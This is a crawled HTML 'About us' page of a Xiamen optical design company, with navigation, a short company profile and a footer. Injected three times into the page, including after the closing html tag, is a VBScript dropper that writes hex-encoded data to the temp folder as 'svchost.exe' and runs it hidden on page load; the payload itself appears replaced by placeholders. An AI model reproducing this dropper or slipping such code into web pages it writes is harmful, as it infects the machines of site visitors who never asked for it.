

--- FILE ---
content_type: text/html
request_url: http://yodss.com/aboutus/briefintroduction/
body_size: 253725
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>关于我们  /  公司简介_厦门野斯光学科技有限公司-您的光学设计战略专家</title>
<meta name="keywords" content="" />
<meta name="description" content="" />

<link  type="text/css"  rel="stylesheet"  href="/templets/default/css/probuy.css">
<link  type="text/css"  rel="stylesheet"  href="/templets/default/css/style.css">
<link  type="text/css"  rel="stylesheet"  href="/templets/default/css/easyDialog.css">
<script  type="text/javascript"  src="/templets/default/js/jquery-1.8.3.min.js"></script>
<script  type="text/javascript"  src="/templets/default/js/template-global.js"></script>
<script  type="text/javascript"  src="/templets/default/js/ShoppingCart.js"></script>
</head>
<body  id="body">
<div  id="Layout_248"  class="">
  <script  type="text/javascript"  src="/templets/default/js/base.js"></script>
  <div  class="header-bar-wrap">
    <div  class="header-bar clearfix">
      <div  class="item"> </div>
      <div  class="item">
        <script  type="text/javascript">
      $(function(){
      $("#J_header-cart").hover(function(){
      $(this).addClass("header-cartHover");
      },function(){
      $(this).removeClass("header-cartHover");
      })
      })
      </script>
        
      </div>
      <div  class="item" style="height:30px; line-height:30px; padding-right:10px;">
       全国免费服务热线 0592-6583986
      </div>
    </div>
  </div>
  <div  class="nav-wrapbox clearfix">
    <h1  class="logo"><a  href="/"><img  id="logo"  src="/templets/default/img/6352229424350787504958.png" ></a></h1>
    <div  class="nav-wrap"  id="J_nav-wrap"  style="z-index: 30;">
      <script  type="text/javascript">
      $(function(){
      $("#J_navlist").CSMenu({maxWidth:710,navWrapId:"J_nav-wrap",arrowW:15,pushMenuDownBy:83,align:"left"});
      })
      </script>
      <div  class="nav">
        <ul  class="nav-list"  id="J_navlist">
          <li class="oncurr"> <a  href="/">首页</a>
            <ul  class="nav-sub clearfix center">
            </ul>
          </li>
          <li class=""><a href="/aboutus/1/">关于我们</a>
              <ul  class="nav-sub clearfix center">
                <li><a href="/aboutus/briefintroduction/">公司简介</a></li><li><a href="/aboutus/culture/">企业文化</a></li><li><a href="/aboutus/idea/">企业理念</a></li>
              </ul>
            </li><li class=""><a href="/news/">新闻资讯</a>
              <ul  class="nav-sub clearfix center">
                
              </ul>
            </li><li class=""><a href="/projectdisplay/">项目展示</a>
              <ul  class="nav-sub clearfix center">
                <li><a href="/projectdisplay/industrial/">工业照明</a></li><li><a href="/projectdisplay/commercial/">商业照明</a></li><li><a href="/projectdisplay/indoor/">室内照明</a></li><li><a href="/projectdisplay/automotive/">汽车照明</a></li>
              </ul>
            </li><li class=""><a href="/service/">服务介绍</a>
              <ul  class="nav-sub clearfix center">
                <li><a href="/service/projectdevelopment/">项目开发</a></li><li><a href="/service/samplemaking/">样品制作</a></li><li><a href="/service/lamptest/">灯具测试</a></li>
              </ul>
            </li><li class=""><a href="/job/">人才招聘</a>
              <ul  class="nav-sub clearfix center">
                
              </ul>
            </li><li class=""><a href="/contactus/">联系我们</a>
              <ul  class="nav-sub clearfix center">
                
              </ul>
            </li>
        </ul>
      </div>
      
    </div>
  </div><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]


[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>
        
      </div>
    </div>
    <div  class="sub-bannerOut clearfix">
      <div  class="sub-bannerInner">
      <div  class="sub-bannerbox"><div  style="width:1440px;float:left;height:269px;"><img  src="/templets/default/img/6351589869699978428376.jpg"  style="width:1440px;height:269px;">
</div></div>
      </div>
      </div>

    <div  class="box">
      <div  class="wrap clearfix">
      <div  class="main">
      <div  id="Panel_304"  class=""  style="clear:both;overflow:hidden;">
      <div  class="main_hd clearfix">
      <h3  class="name fl">公司简介</h3>
      <div  class="breadnav fr"><a href='http://www.yodss.com/'>主页</a> > <a href='/aboutus/1/'>关于我们</a> > <a href='/aboutus/briefintroduction/'>公司简介</a> > </div>
      </div>
      <div  class="main_bd">
      
      <div  class="singlepageBox">
<p style="white-space: normal; text-transform: none; word-spacing: 0px; color: rgb(128, 128, 128); padding: 0px; font: 14px/21px Tahoma, Arial, 宋体, sans-serif; margin: 0px; letter-spacing: normal; text-indent: 0px; -webkit-text-stroke-width: 0px; text-align: center;">
	<img alt="" src="/uploads/allimg/190810/1-1ZQ022410HJ.jpg" style="width: 720px; height: 350px;" />&nbsp;&nbsp;&nbsp;</p>
<div>
	厦门野斯光学科技有限公司创办于2017年，是一家专注于照明产品的光学研发企业。</div>
<div>
	公司主要服务于工业照明、商业照明、室内照明、汽车照明等领域的光学方案设计，经过多年的设计沉淀，拥有正规科学的设计流程，设计定位更加精准，客户需求能准确及时地得到满足。</div>
<div>
	公司配备有专业的光学研发人员及高素质的服务团队，随时为客户提供最优的设计和研发咨询。我们是一家高速成长的专业公司，依靠世界一流的专业光学技术和理念的支持，以及公司全体员工的努力和广大客户的信任，正逐步向把公司做成光电行业的一流品牌而努力。</div>

      </div>
    
      </div>
    </div>
      </div>
      <div  class="aside">
      <div  id="Panel_646"  class="panel-box"  style="clear:both;overflow:hidden;">
      <div  class="sidebar-nav">
      <div  class="panel-bdbox">
      
      <h3>关于我们</h3>
      <ul  class="sidebar-navlist clearfix"  id="J_sidebar-navlist">
      
      
       <li class="sidebar-notSub"><a href='/aboutus/briefintroduction/' class="tit">公司简介<span class="jt"></span></a></li>
      
       <li class="sidebar-notSub"><a href='/aboutus/culture/' class="tit">企业文化<span class="jt"></span></a></li>
      
       <li class="sidebar-notSub"><a href='/aboutus/idea/' class="tit">企业理念<span class="jt"></span></a></li>
      
      
      </ul>
      <script  type="text/javascript">
      $(function(){
      $("#J_sidebar-navlist").sideBarNav()
      })
      </script>
    
      </div>
      </div>
    </div>
      </div>
      </div>
      </div>
      




<div  class="footer">
    <div  class="wrap clearfix">
      <div  class="footer_part1 fl">
        <div  id="Panel_593"  class="friendLink"  style="clear:both;overflow:hidden;">
          <div  class="fl">友情链接：</div>
          <div  class="fl">   <li><a href="http://yodss.taobao.com" target="_blank">YODSS工作室</a> </li></div>
        </div>
        <div  class="copyright">
          <p  style="text-align:left;"> <span  style="line-height:1.5;">版权所有：Copyright&copy2017-2023 厦门野斯光学科技有限公司 闽ICP备19019225号-1</span> </p>
        </div>
      </div>
      <div  class="footer_part2 fr">
        <div  class="footer_2wm"> <a  href="javascript:void(0）;"  class="erweima"  id="J_erweima">手机二维码 <span  class="erweima_area"> <span  class="erweima_wrap"> <b  class="erweima_pic"><img  src="/templets/default/img/2013121914594672551235.Png"  width="86"></b> </span> <em  class="erweima_bg"></em> </span> </a> </div>
        <script  type="text/javascript">
      $(function () {
      $("#J_erweima").ewm("erweima_area");
      })
      </script>
      </div>
    </div>
  </div>
  <div  class="kf-online1-wrap">
    <div  class="kf-online1-box">
      <div  class="kf-online1-bd">
        <div  class="hd">在线客服</div>
        <div  class="hx-shadow1"><img  src="/templets/default/img/hx_shadow.png"></div>
        <div  class="kf-online1-item"> <span  class="tit">售前咨询</span>
          <ul  class="kf-online1-list">
            <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2289266609&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2289266609:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></li>
          </ul>
        </div>
        <div  class="hx-shadow1"><img  src="/templets/default/img/hx_shadow.png"></div>
        <div  class="kf-online1-item"> <span  class="tit">售后服务</span>
          <ul  class="kf-online1-list">
            <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2226988946&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2226988946:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>

<script>
$('.sidebar-navlist li.line:last').hide();

</script>
  <SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]


[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>
  </div>

</div>
</body>
</html><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]


[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>